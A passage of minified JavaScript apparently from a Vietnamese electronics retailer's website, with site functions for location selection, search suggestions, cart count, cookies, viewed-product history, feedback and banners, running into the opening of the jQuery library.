			$("#dldingtext").hide()
		}
	})
}

function changePoupDistrict(n, t, i) {
	if (t == parseInt($("#hdLocationDisId").val())) return $(i).closest(".locationbox__popup .boxprov__listTT--scroll").hide(), !1;
	$("#lc_detail-dis").hide();
	$("#lc_detail-ward").hide();
	$("#lc_detail-address").hide();
	$("#hdLocationWardId").val(0);
	$("#boxprovWard").text("Vui lòng chọn Phường/Xã");
	$("#boxprovWard").addClass("disabled");
	$(".locationbox").hasClass("atdetailpage") && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"));
	$.ajax({
		url: urlRoot + "/Store/GetAllWardsByProvince",
		type: "POST",
		data: {
			provinceId: n,
			districtId: t
		},
		cache: !1,
		beforeSend: function () {
			$("#dldingtext").show()
		},
		success: function (n) {
			n != "" && ($("#district-box-poup li a").removeClass("active"), $(i).addClass("active"), $(i).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), $("#boxprovDistrict").text($("#district-box-poup .scroll-box ul").find("a[data-dis=" + t + "]").text()), $("#ward-box").replaceWith(n), $("#boxprovWard").click(), $("#boxprovWard").removeClass("disabled"), $("#hdLocationDisId").val(t), $("#ward-box li").length == 0 ? ($("#ward-box").hide(), $("#boxprovWard").addClass("disabled"), $("#lc_btn-Confirm").addClass("disabled")) : $("#hdLocationWardId").val() > 0 && ($("#ward-box").show(), $("#boxprovWard").removeClass("disabled"), $("#lc_btn-Confirm").removeClass("disabled")));
			$("#dldingtext").hide()
		},
		error: function () {
			$("#dldingtext").hide()
		}
	})
}

function changePoupWard(n, t) {
	if (n == parseInt($("#hdLocationWardId").val())) return $(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), !1;
	$("#boxprovWard").text($("#ward-box .scroll-box ul").find("a[data-value=" + n + "]").text());
	$("#ward-box li a").removeClass("active");
	$(t).addClass("active");
	$(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle();
	$("#hdLocationWardId").val(n);
	$(".locationbox__popup .accept .btnConfirm").removeClass("disabled");
	$(".locationbox__popup .accept .btnConfirm").html("Xác nhận")
}

function searchLocation(n) {
	var t = $(n).val().toString().toLowerCase();
	$(n).closest(".stores-box").find("ul").find("a").each(function (n, i) {
		var r = $(i).text().toString().toLowerCase();
		stringToSlug(r).includes(stringToSlug(t)) ? $(i).parent("li").show() : $(i).parent("li").hide()
	})
}

function locationConfirm() {
	var n = {
		Address: $("#locationAddress").val(),
		ProvinceId: $("#hdLocationProvinceId").val(),
		DistrictId: $("#hdLocationDisId").val(),
		WardId: $("#hdLocationWardId").val()
	};
	$.ajax({
		url: urlRoot + "/Common/locationConfirm",
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		data: {
			newcustomer: n,
			cateUrl: location.pathname.split("/").length > 2 ? location.pathname.split("/")[1] : location.pathname.replace("/", ""),
			productUrl: location.pathname.split("/").length > 2 ? location.pathname.split("/")[2] : ""
		},
		cache: !1,
		beforeSend: function () {
			$(".preloader").last().show()
		},
		success: function (n) {
			n != "" && n.status == 1 ? window.location.reload() : n != "" && n.status == 2 && n.message !== null && n.message !== "" ? location.href = location.origin + n.message : $(".preloader").last().hide()
		},
		error: function () {
			$(".preloader").last().hide()
		}
	})
}

function locationShowFull() {
	$(".locationbox__area").removeClass("hide");
	$(".locationbox__showfull").css("color", "#000")
}

function stringToSlug(n) {
	return n = n.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a"), n = n.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e"), n = n.replace(/ì|í|ị|ỉ|ĩ/g, "i"), n = n.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o"), n = n.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u"), n = n.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y"), n = n.replace(/đ/g, "d"), n = n.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ/g, "A"), n = n.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ/g, "E"), n = n.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, "I"), n = n.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ/g, "O"), n = n.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, "U"), n = n.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, "Y"), n = n.replace(/Đ/g, "D"), n = n.replace(/\u0300|\u0301|\u0303|\u0309|\u0323/g, ""), n = n.replace(/\u02C6|\u0306|\u031B/g, ""), n = n.replace(/ + /g, " "), n = n.trim(), n.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|\$|_|`|-|{|}|\||\\/g, " ")
}

function slugify(n) {
	return n.toString().toLowerCase().replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a").replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e").replace(/ì|í|ị|ỉ|ĩ/g, "i").replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o").replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u").replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y").replace(/đ/g, "d").replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\:|\;|\'|-|\"|\&|\#|\[|\]|~|$|_/g, "").replace(/\./g, "-").replace(/ /g, "-").replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
}

function locationChangeLocation() {
	$("#lc_detail").addClass("hide");
	$("#locationbox__showfull").removeClass("hide");
	locationShowFull()
}

function add3DotLoading(n) {
	$(n).append('<div class="overlayloading"><span class="cswrap"><span class="csdot"><\/span><span class="csdot"><\/span><span class="csdot"><\/span><\/span><\/div>')
}

function remove3DotLoading(n) {
	$(n).find(".overlayloading").remove()
}

function GetDataInfor() {
	isLoadData || ($.ajax({
		url: urlRoot + "/Common/GetDataInfor",
		type: "POST",
		cache: !1,
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		beforeSend: function () {
			$(".header__address span").html("");
			isLoadData = !0
		},
		success: function (n) {
			n != "" ? n.status == 0 || n.status == -1 ? $(".header__address span").html(n.fullAdress) : n.status == 1 && ($(".header__address span").html(n.fullAdress), n.name != undefined && n.name != null && $(".header__history").html("Đơn hàng " + n.name.replace("(", "").replace(")", ""))) : $(".header__address span").html("<i class='icon-address'><\/i>").append("Hồ Chí Minh")
		},
		error: function () {},
		complete: function () {
			IsLoadingPersonalize = !1;
			isLoadData = !1
		}
	}), LoadPopupLocation())
}

function GetQuanatyCart() {
	$.ajax({
		url: urlRoot + "/cart/api/cart/info",
		type: "GET",
		cache: !1,
		success: function (n) {
			n != "" && (n.items_count > 0 ? ($(".header__cart").addClass("active"), $(".header__cart .icon-cart").html(n.items_count), $(".sticky-bar-cart").length > 0 && $(".sticky-bar-cart").append("<span class='sticky-bar-number'>" + n.items_count + "<\/span>")) : ($(".header__cart").removeClass("active"), $(".header__cart .icon-cart").html()))
		},
		error: function () {}
	})
}

function UpDownSuggest(n) {
	var t = "#search-result ul.suggest li:not(.ttitle)",
		i;
	n == 40 ? $(t + ".selected").length == 0 ? $(t + ":first").addClass("selected") : $(t).last().hasClass("selected") ? ($(t + ".selected").removeClass("selected"), $(t + ":first").addClass("selected")) : (i = $(t + ".selected").next(), i.hasClass("ttitle") && (i = i.next()), $(t + ".selected").removeClass("selected"), i.addClass("selected")) : n == 38 && ($(t + ".selected").length == 0 ? $(t + ":last").addClass("selected") : $(t).first().hasClass("selected") ? ($(t + ".selected").removeClass("selected"), $(t + ":last").addClass("selected")) : (i = $(t + ".selected").prev(), i.hasClass("ttitle") && (i = i.prev()), $(t + ".selected").removeClass("selected"), i.addClass("selected")));
	return
}

function callSuggestSearch(n) {
	if (!searching) {
		searching = !0;
		n.preventDefault();
		var r = $("#search_input").val().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
			i = r.trim().toString().toLowerCase(),
			t = $("#search-result");
		if (i.length < MIN_SSKEYWORD_LENGTH) {
			t.html("");
			searching = !1;
			return
		}
		i.length >= MIN_SSKEYWORD_LENGTH && ($.ajax({
			url: urlRoot + "/Common/SuggestSearch",
			type: "GET",
			data: {
				keywords: i
			},
			cache: !1,
			beforeSend: function () {},
			success: function (n) {
				n != "" ? t.html(n) : t.html("");
				$("#search-result li").length > 0 ? t.show() : t.hide()
			},
			error: function () {}
		}), searching = !1)
	}
}

function UpdateSearchKeywordHistory(n, t) {
	$.ajax({
		url: urlRoot + "/Common/UpdateSearchKeywordHistory",
		type: "POST",
		data: {
			keyword: n,
			url: t
		},
		cache: !1,
		success: function () {},
		error: function () {}
	})
}

function ViewSearchKeywordHistory() {
	isSearchHis = !1;
	var n = $("#search-result");
	$.ajax({
		url: urlRoot + "/Common/ViewSearchKeywordHistory",
		type: "POST",
		cache: !1,
		success: function (t) {
			t != "" ? n.html(t) : n.html("");
			$("#search-result li").length > 0 ? (n.show(), $(".btnClosePop").click(function () {
				n.hide();
				isSearchHis = !0
			})) : n.hide()
		},
		error: function () {}
	})
}

function getAutocomplete() {
	typeof AutoComplete == "undefined" ? include("/wwwroot/js/Global/autocomplete.js", function () {
		globalEvent.emit("autocomplete")
	}) : globalEvent.emit("autocomplete")
}

function LoadPopupLocation() {
	IsLoadingPersonalize || subID == 4 || $.ajax({
		url: urlRoot + "/Common/LoadPopupLocation",
		data: {
			isMobile: isMobile
		},
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		cache: !1,
		beforeSend: function () {
			IsLoadingPersonalize = !0
		},
		success: function (n) {
			var t, i, r;
			n != "" && (CheckLocationSuggest(), $(".locationbox__overlay").remove(), $(".locationbox").remove(), $("#lc_pop--sugg").remove(), $("header").after(n), t = $("#hdLocationProvinceId").val(), t > 0 && $("#province-box li").length > 0 ? ($("#province-box li a").removeClass("active"), $("#province-box li").find("a[data-value=" + t + "]").addClass("active")) : $("#province-box li").length == 0 && ($("#province-box").hide(), $("#boxprovProvince").addClass("disabled")), i = $("#hdLocationDisId").val(), i > 0 && $("#district-box-poup li").length > 0 ? ($("#district-box-poup li a").removeClass("active"), $("#district-box-poup li").find("a[data-dis=" + i + "]").addClass("active")) : $("#district-box-poup li").length == 0 && ($("#district-box-poup").hide(), $("#boxprovDistrict").addClass("disabled")), r = $("#hdLocationWardId").val(), r > 0 && $("#ward-box li").length > 0 ? ($("#ward-box li a").removeClass("active"), $("#ward-box li").find("a[data-value=" + r + "]").addClass("active")) : $("#ward-box li").length == 0 && ($("#ward-box").hide(), $("#boxprovWard").addClass("disabled")), $(".topinstall .headinstall .headinfo .province").length > 0 && $(".topinstall .headinstall .headinfo .province").html($("#h-provincename").text()))
		},
		error: function () {},
		complete: function () {
			IsLoadingPersonalize = !1
		}
	})
}

function OverrideRootUrl(n) {
	n != "" && (location.href.includes("dmx.com") ? urlRoot = "http://newstaging.dmx.com" : location.href.includes("tgdd2015.com") && (urlRoot = "http://newstaging.tgdd2015.com"))
}

function LogOutHistory() {
	$.ajax({
		url: urlRoot + "/lich-su-mua-hang/home/LogoutForNewWeb",
		type: "GET",
		cache: !1,
		success: function (n) {
			n != "" && n.status == 1 && $(".txt-history").html("Lịch sử mua hàng")
		},
		error: function () {}
	})
}

function getCookie(n) {
	var i, t;
	try {
		var r = n + "=",
			f = decodeURIComponent(document.cookie),
			u = f.split(";");
		for (i = 0; i < u.length; i++) {
			for (t = u[i]; t.charAt(0) == " ";) t = t.substring(1);
			if (t.indexOf(r) == 0) return t.substring(r.length, t.length)
		}
		return ""
	} catch (e) {
		return ""
	}
}

function setCookie(n, t, i) {
	var r = new Date,
		u;
	r.setTime(r.getTime() + i * 864e5);
	u = "expires=" + r.toUTCString();
	document.cookie = n + "=" + t + ";" + u + ";path=/"
}

function ConvertFromDataToQueryString(n) {
	var t = new FormData($(n).get(0));
	return "?" + new URLSearchParams(t).toString()
}

function SkipLocation() {
	$("#lc_pop--sugg").remove()
}

function CheckLocationSuggest() {
	IsLoadingSuggest || $.ajax({
		url: urlRoot + "/Common/CheckLocationSuggest",
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		cache: !1,
		beforeSend: function () {
			IsLoadingSuggest = !0
		},
		success: function (n) {
			n != "" && n.status == 0 ? $("#lc_pop--sugg").removeClass("hide") : $("#lc_pop--sugg").remove()
		},
		error: function () {}
	})
}

function LoadViewedHistory(n = "home") {
	var t, f;
	if (container.length == 0 || (t = localStorage.getItem(keyViewedHistory), $.isEmptyObject(t))) return !1;
	var u = JSON.parse(t),
		i = u.map(n => n.proId),
		r = u.map(n => n.cateId);
	r = Array.from(new Set(r));
	i != null && i.length > 0 && (f = {
		productIds: i,
		categoryIds: r,
		Viewname: n
	}, $.ajax({
		url: "/Home/GetViewedHistory",
		method: "POST",
		data: f,
		success: function (n) {
			container.html(n);
			container.find(".owl-carousel").owlCarousel({
				nav: !0,
				items: 10,
				slideBy: "page",
				rewind: !0,
				smartSpeed: 100
			})
		}
	}))
}

function LoadViewedHistoryByCate(n, t) {
	var i, f;
	if (container.length == 0 || (i = localStorage.getItem(keyViewedHistory), $.isEmptyObject(i) || n.proId == undefined || n.proId == 0)) return !1;
	var e = JSON.parse(i),
		u = e.filter(t => t.cateId == n.cateId).filter(t => t.proId != n.proId),
		r = u.map(n => n.proId),
		o = u.map(n => n.cateId);
	r != null && r.length > 0 && (f = {
		productIds: r,
		categoryIds: o,
		Viewname: t
	}, $.ajax({
		url: "/Home/GetViewedHistory",
		method: "POST",
		data: f,
		success: function (n) {
			container.html(n);
			container.find(".p-slide .owl-carousel").owlCarousel({
				nav: !0,
				items: 5,
				slideBy: 5,
				dots: !1
			})
		}
	}))
}

function SetViewedHistory(n, t) {
	var r, i, u;
	if ($.isEmptyObject(n) || n.proId == undefined || n.proId == 0) return !1;
	r = localStorage.getItem(keyViewedHistory);
	$.isEmptyObject(r) && (r = "[]");
	i = JSON.parse(r);
	i != null && (u = i.find(t => t.proId == n.proId), u != null && i.splice(i.indexOf(u), 1));
	i.unshift(n);
	i.length > t && i.pop();
	localStorage.setItem(keyViewedHistory, JSON.stringify(i))
}

function DeleteViewedHistory() {
	localStorage.removeItem(keyViewedHistory);
	container.html("")
}

function GetProductBHX() {
	$.ajax({
		url: urlRoot + "/Common/GetProductBHX",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function (n) {
			n != "" && n.status == 1 ? ($(".zone-bhx").html(n.message), $(".footer").css("margin-top", 10), $("#form-zone-bhx button").click(function (n) {
				n.preventDefault();
				pdbxbhxapi.sendCoupon()
			})) : $(".zone-bhx").remove()
		},
		error: function () {}
	})
}

function HtmlPromoteProduct() {
	setTimeout(function () {
		$.ajax({
			url: urlRoot + "/Common/HtmlPromoteProduct",
			type: "POST",
			cache: !1,
			beforeSend: function () {},
			success: function (n) {
				n != "" ? ($(".zone-bhx").html(n), $(".footer").css("margin-top", 10), location.href.includes("kinh-nghiem-hay") && calllazyload()) : $(".zone-bhx").remove()
			},
			error: function () {}
		})
	}, 2e3)
}

function CloseBHX() {
	$(".zone-bhx").remove();
	$.ajax({
		url: urlRoot + "/Common/AddCookiesBHX",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function () {},
		error: function () {}
	})
}

function FeedbackGlobal() {
	hasSusses = !1;
	$.ajax({
		url: urlRoot + "/Common/FeedbackGlobal",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function (n) {
			var t, i;
			n != "" && ($("#global_form").html(n), t = $(".feedback_global #global_form .check-option>div"), t.click(function () {
				$(this).find("i").hasClass("active") || (t.find("i").removeClass("active"), $(this).find("i").addClass("active"), $("#Gender").val($(this).data("value")))
			}), i = $(".feedback_global #global_form button"), $(".form_more").click(function () {
				$(this).hide();
				$(this).next().removeClass("hide")
			}), i.click(function (n) {
				var t, i;
				if (n.preventDefault(), !Summiting) {
					if ($("#Description").val().trim() == "") {
						alert("Vui lòng nhập nội dung góp ý");
						return
					}
					if (t = $("#PhoneNumber").val().trim(), t != "" && (i = /((09|03|07|08|05)+([0-9]{8})\b)/g, i.test(t) == !1)) {
						alert("Số điện thoại của bạn không đúng định dạng!");
						return
					}
					$("#NewsLink").val(location.href);
					$.ajax({
						url: urlRoot + "/Common/sendFeedbackGlobal",
						type: "POST",
						data: $("#global_form").serializeArray(),
						cache: !1,
						beforeSend: function () {
							Summiting = !0;
							$("#dldingtext").show()
						},
						success: function (n) {
							Summiting = !1;
							$("#dldingtext").hide();
							n.status > 0 && (hasSusses = !0, $("#global_form").addClass("form_success"), $("#global_form").html("<a href='javascript:OpenFeedbackGlobal()'>Đóng<\/a><span>Chân thành cảm ơn ý kiến đóng góp của quý khách!<span>"))
						},
						error: function () {
							$("#dldingtext").hide()
						}
					})
				}
			}))
		},
		error: function () {}
	})
}

function OpenFeedbackGlobal() {
	hasSusses && FeedbackGlobal();
	$("#global_form").removeClass("form_success");
	$(".locationbox__overlay").toggle();
	$("#global_form").toggle();
	$("html,body").toggleClass("over-flow")
}

function CheckButtonCompareCategory() {
	var r = getCookie("ck_idcompare"),
		i, u, f, n, t, e, o, s;
	if (r !== "" && r !== null && r != undefined && (i = r.split(","), i != null && i.length > 0))
		for (u = 0; u < i.length; u++) {
			if (f = i[u], n = $(".listproduct *[data-id=" + f + "]").first(), n != undefined && n.length > 0 && n.find("a.item-ss") != undefined && n.find("a.item-ss").hasClass("active") == !1 && n.find("a.item-ss").addClass("active").html("<i><\/i> Đã thêm so sánh"), t = $(".compare-popup .pro-compare *[data-id=" + f + "]"), t != undefined && t.length > 0)
				for (e = 0; e < t.length; e++) o = $(t[e]), o.find("a.item-ss") != undefined && o.find("a.item-ss").hasClass("active") == !1 && o.find("a.item-ss").addClass("active").html("<i><\/i> Đã thêm so sánh");
			s = $(".box02 *[data-id=" + f + "]").first();
			s != undefined && s.length > 0 && t.hasClass("active") == !1 && s.addClass("active").html("<i class='icondetail-sosanh'><\/i> Đã thêm so sánh")
		}
}

function randomBannerTop() {
	var s, f, t, e, h, i;
	if (!isRandomBannerTop) {
		var c = document.querySelector(".banner-media"),
			r = document.querySelector(".media-slider"),
			o = window.location.pathname,
			u = sessionStorage.getItem(bannerTopIndexKey),
			n = parseInt(u);
		if (o != "/" && u == null && randomizeChild(r), u != null && !isNaN(n) && (n + 1 >= document.querySelectorAll(".media-slider .item").length ? n = 0 : n++, n > 0)) {
			for (s = document.querySelectorAll(".media-slider .item"), f = document.createDocumentFragment(), t = 0; t < n; t++) f.appendChild(s[t]);
			r.append(f)
		}
		document.querySelectorAll(".media-slider .item").length > 1 && (e = document.querySelector(".media-slider .item"), h = document.querySelector(".media-slider .item a").getAttribute("href"), o == h && (e.remove(), r.appendChild(e)));
		i = document.querySelector(".media-slider .item");
		c.style.backgroundColor = i.dataset.backgroundColor;
		i.classList.add("visible");
		n = i.dataset.order;
		sessionStorage.setItem(bannerTopIndexKey, n != null ? n - 1 : 0);
		isRandomBannerTop = !0
	}
}

function randomizeChild(n) {
	const r = n.cloneNode(!0),
		t = r.children,
		i = document.createDocumentFragment();
	while (t.length > 0) i.appendChild(t[Math.floor(Math.random() * t.length)]);
	n.innerHTML = "";
	n.appendChild(i)
}

function initCarousel() {
	var i = document.querySelector(".banner-media"),
		r = document.querySelector(".media-slider .prev"),
		u = document.querySelector(".media-slider .next"),
		n = 0,
		t = document.querySelectorAll(".media-slider .item"),
		f = t.length;
	r != null && r.addEventListener("click", function () {
		t[n].classList.remove("visible");
		n--;
		n < 0 && (n = f - 1);
		t[n].classList.add("visible");
		i.style.backgroundColor = t[n].dataset.backgroundColor
	});
	u != null && u.addEventListener("click", function () {
		t[n].classList.remove("visible");
		n++;
		n > f - 1 && (n = 0);
		t[n].classList.add("visible");
		i.style.backgroundColor = t[n].dataset.backgroundColor
	})
}

function initMenu() {
	function n(n) {
		var t = $(n),
			i = t.data("submenu-id"),
			r = $("#" + i),
			u = $menu.outerHeight(),
			f = $menu.outerWidth();
		$(".main-menu li").removeClass("active");
		t.addClass("active");
		r.css({
			display: "block"
		});
		t.find("a").addClass("maintainHover")
	}

	function i(n) {
		var t = $(n),
			i = t.data("submenu-id"),
			r = $("#" + i);
		r.css("display", "none");
		$(".main-menu li").removeClass("active");
		t.find("a").removeClass("maintainHover")
	}
	if ($menu = $(".main-menu"), $menu.menuAim({
			activate: n,
			deactivate: i,
			exitMenu: function () {
				$(".submenu").css("display", "none");
				$(".main-menu li").removeClass("active");
				$("a.maintainHover").removeClass("maintainHover")
			},
			enter: function (t) {
				$(".maintainHover").length == 0 && ($(".submenu").hide(), n(t))
			}
		}), typeof isHome == "undefined" || isHome == !1) {
		var t = !1;
		$(".category").hover(function () {
			$(".bar-top-left").show();
			$(".bg-black").length > 0 && closePopup()
		}, function () {
			t || $(".bar-top-left").hide()
		})
	} else isHome && $(".bar-top-left").show()
}

function suggestSearch(n) {
	var i, t, r, u;
	if (n.preventDefault(), i = "#search-result", t = $("#search_input").val(), $(".header__search .dropdownsearch").length > 0 ? (r = $(".header__search .dropdownsearch a").data("id"), r == 1 && (t = t.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|\(|\)|{|}|\[|\]|\\|\|/gi, ""))) : t = t.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""), u = t.trim().toLowerCase(), u.length < MIN_SSKEYWORD_LENGTH) {
		$(i).html("");
		return
	}
	if (n.which == 40 || n.which == 38) {
		UpDownSuggest(n.which);
		return
	}
	if (n.which == 13) {
		if ($("#search-result ul.suggest li.selected").length > 0) {
			location.href = $("#search-result ul.suggest li.selected a").attr("href");
			return
		}
	} else n.type == "submit" ? goToSearchPage(t) : isHasSub || searching || (clearTimeout(timmer), timmer = setTimeout(function () {
		callSuggestSearch(n)
	}, 600))
}

function goToSearchPage(n, t) {
	var i, u = slugify(n),
		c = n.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
		h = c.trim(),
		r = encodeURIComponent(h).replace(/\./g, "+").replace(/%20/gi, "+").replace(/ /g, "+"),
		e, s, f;
	if (t !== undefined && t > 0 && (r = r + "&cate=" + t), $(".header__search .dropdownsearch").length > 0)
		if (e = $(".header__search .dropdownsearch a").data("id"), e == 1) {
			var l = n.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
				a = l.trim(),
				o = slugify(a);
			o.length > 55 && (s = "", f = o.substring(0, 55), s = f.substring(f.length - 1) == "-" ? f.substring(0, 54) : f, o = s);
			i = "/vao-bep/tim-kiem/" + o
		} else e == 2 ? i = "/tag/" + u + "?key=" + r : e == 3 && (i = "/tag-kinh-nghiem-hay/" + u + "?key=" + r);
	else location.href.indexOf(".com/may-doi-tra") > 0 || location.href.indexOf("type=-2") > 0 ? i = "/tag/" + u + "?key=" + r + "&type=-2" : location.href.indexOf(".com/kinh-nghiem-hay") > 0 || location.href.indexOf("kinh-nghiem-hay") > 0 || location.href.indexOf("/khuyen-mai") > 0 ? i = "/tag-kinh-nghiem-hay/" + u + "?key=" + r : (i = "/tag/" + u + "?key=" + r, UpdateSearchKeywordHistory(h, i));
	location.href = i
}
var ConditionOperator, AutoComplete, globalEvent, laodBHX, IsLoadingPersonalize, IsLoadingSuggest, keyViewedHistory, container, Summiting, bannerTopIndexKey, isRandomBannerTop;
! function (n, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = n.document ? t(n, !0) : function (n) {
		if (!n.document) throw new Error("jQuery requires a window with a document");
		return t(n)
	} : t(n)
}("undefined" != typeof window ? window : this, function (n, t) {
	"use strict";

	function kr(n, t, i) {
		var r, e, u = (i = i || f).createElement("script");
		if (u.text = n, t)
			for (r in oe)(e = t[r] || t.getAttribute && t.getAttribute(r)) && u.setAttribute(r, e);
		i.head.appendChild(u).parentNode.removeChild(u)
	}

	function ut(n) {
		return null == n ? n + "" : "object" == typeof n || "function" == typeof n ? ri[wr.call(n)] || "object" : typeof n
	}

	function pi(n) {
		var t = !!n && "length" in n && n.length,
			i = ut(n);
		return !u(n) && !rt(n) && ("array" === i || 0 === t || "number" == typeof t && 0 < t && t - 1 in n)
	}

	function c(n, t) {
		return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
	}

	function bi(n, t, r) {
		return u(t) ? i.grep(n, function (n, i) {
			return !!t.call(n, i, n) !== r
		}) : t.nodeType ? i.grep(n, function (n) {
			return n === t !== r
		}) : "string" != typeof t ? i.grep(n, function (n) {
			return -1 < ii.call(t, n) !== r
		}) : i.filter(t, n, r)
	}

	function fu(n, t) {
		while ((n = n[t]) && 1 !== n.nodeType);
		return n
	}

	function et(n) {
		return n
	}

	function fi(n) {
		throw n;
	}

	function eu(n, t, i, r) {
		var f;
		try {
			n && u(f = n.promise) ? f.call(n).done(t).fail(i) : n && u(f = n.then) ? f.call(n, t, i) : t.apply(void 0, [n].slice(r))
		} catch (n) {
			i.apply(void 0, [n])
		}
	}

	function oi() {
		f.removeEventListener("DOMContentLoaded", oi);
		n.removeEventListener("load", oi);
		i.ready()
	}

	function ce(n, t) {
		return t.toUpperCase()
	}

	function y(n) {
		return n.replace(se, "ms-").replace(he, ce)
	}

	function bt() {
		this.expando = i.expando + bt.uid++
	}

	function su(n, t, i) {
		var u, r;
		if (void 0 === i && 1 === n.nodeType)
			if (u = "data-" + t.replace(ae, "-$&").toLowerCase(), "string" == typeof (i = n.getAttribute(u))) {
				try {
					i = "true" === (r = i) || "false" !== r && ("null" === r ? null : r === +r + "" ? +r : le.test(r) ? JSON.parse(r) : r)
				} catch (n) {}
				o.set(n, t, i)
			} else i = void 0;
		return i
	}

	function cu(n, t, r, u) {
		var s, h, c = 20,
			l = u ? function () {
				return u.cur()
			} : function () {
				return i.css(n, t, "")
			},
			o = l(),
			e = r && r[3] || (i.cssNumber[t] ? "" : "px"),
			f = n.nodeType && (i.cssNumber[t] || "px" !== e && +o) && kt.exec(i.css(n, t));
		if (f && f[3] !== e) {
			for (o /= 2, e = e || f[3], f = +o || 1; c--;) i.style(n, t, f + e), (1 - h) * (1 - (h = l() / o || .5)) <= 0 && (c = 0), f /= h;
			f *= 2;
			i.style(n, t, f + e);
			r = r || []
		}
		return r && (f = +f || +o || 0, s = r[1] ? f + (r[1] + 1) * r[2] : +r[2], u && (u.unit = e, u.start = f, u.end = s)), s
	}

	function ht(n, t) {
		for (var h, f, a, s, c, l, e, o = [], u = 0, v = n.length; u < v; u++)(f = n[u]).style && (h = f.style.display, t ? ("none" === h && (o[u] = r.get(f, "display") || null, o[u] || (f.style.display = "")), "" === f.style.display && dt(f) && (o[u] = (e = c = s = void 0, c = (a = f).ownerDocument, l = a.nodeName, (e = ki[l]) || (s = c.body.appendChild(c.createElement(l)), e = i.css(s, "display"), s.parentNode.removeChild(s), "none" === e && (e = "block"), ki[l] = e)))) : "none" !== h && (o[u] = "none", r.set(f, "display", h)));
		for (u = 0; u < v; u++) null != o[u] && (n[u].style.display = o[u]);
		return n
	}

	function s(n, t) {
		var r;
		return r = "undefined" != typeof n.getElementsByTagName ? n.getElementsByTagName(t || "*") : "undefined" != typeof n.querySelectorAll ? n.querySelectorAll(t || "*") : [], void 0 === t || t && c(n, t) ? i.merge([n], r) : r
	}

	function di(n, t) {
		for (var i = 0, u = n.length; i < u; i++) r.set(n[i], "globalEval", !t || r.get(t[i], "globalEval"))
	}

	function yu(n, t, r, u, f) {
		for (var e, o, p, a, w, v, c = t.createDocumentFragment(), y = [], l = 0, b = n.length; l < b; l++)
			if ((e = n[l]) || 0 === e)
				if ("object" === ut(e)) i.merge(y, e.nodeType ? [e] : e);
				else if (vu.test(e)) {
			for (o = o || c.appendChild(t.createElement("div")), p = (lu.exec(e) || ["", ""])[1].toLowerCase(), a = h[p] || h._default, o.innerHTML = a[1] + i.htmlPrefilter(e) + a[2], v = a[0]; v--;) o = o.lastChild;
			i.merge(y, o.childNodes);
			(o = c.firstChild).textContent = ""
		} else y.push(t.createTextNode(e));
		for (c.textContent = "", l = 0; e = y[l++];)
			if (u && -1 < i.inArray(e, u)) f && f.push(e);
			else if (w = st(e), o = s(c.appendChild(e), "script"), w && di(o), r)
